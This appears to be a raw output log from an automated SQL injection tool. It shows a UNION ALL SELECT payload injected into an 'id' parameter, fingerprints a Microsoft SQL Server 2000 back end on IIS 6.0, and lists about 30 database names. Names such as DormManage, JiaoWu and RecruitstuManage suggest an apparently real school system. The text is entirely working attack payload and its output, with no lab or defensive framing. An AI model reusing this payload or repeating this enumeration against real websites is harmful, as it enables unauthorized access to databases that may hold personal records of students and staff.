 Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT 12,CHAR(113)+CHAR(113)+CHAR(112)+CHAR(112)+CH
AR(113)+CHAR(113)+CHAR(121)+CHAR(103)+CHAR(89)+CHAR(118)+CHAR(119)+CHAR(122)+CHA
R(84)+CHAR(109)+CHAR(74)+CHAR(113)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(113),12,12
--
---
[17:51:51] [INFO] testing Microsoft SQL Server
[17:52:03] [INFO] confirming Microsoft SQL Server
[17:52:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[17:52:13] [INFO] fetching database names
[17:52:14] [INFO] the SQL query used returns 30 entries
[17:52:18] [INFO] retrieved: anmailib
[17:52:18] [INFO] retrieved: asset
[17:52:18] [INFO] retrieved: DormManage
[17:52:18] [INFO] retrieved: DossierManage
[17:52:19] [INFO] retrieved:
[17:52:19] [INFO] retrieved: elective
[17:52:19] [INFO] retrieved: JiaoWu
[17:52:28] [INFO] retrieved:
[17:52:29] [INFO] retrieved:
[17:52:29] [INFO] retrieved: KW_Manage
[17:52:29] [INFO] retrieved:
[17:52:29] [INFO] retrieved: master
[17:52:29] [INFO] retrieved:
[17:52:30] [INFO] retrieved: msdb
[17:52:30] [INFO] retrieved: Northwind
[17:52:30] [INFO] retrieved: OA
[17:52:30] [INFO] retrieved: PrepManage
[17:52:30] [INFO] retrieved: pubs
[17:52:31] [INFO] retrieved: RecruitstuManage
[17:52:33] [INFO] retrieved: Resource
[17:52:33] [INFO] retrieved: schoolDatatemp
[17:52:33] [INFO] retrieved:
[17:52:33] [INFO] retrieved: SHEDMIS
[17:52:34] [INFO] retrieved:
[17:52:43] [INFO] retrieved: teachertable
[17:52:46] [INFO] retrieved: tempdb
[17:52:46] [INFO] retrieved: time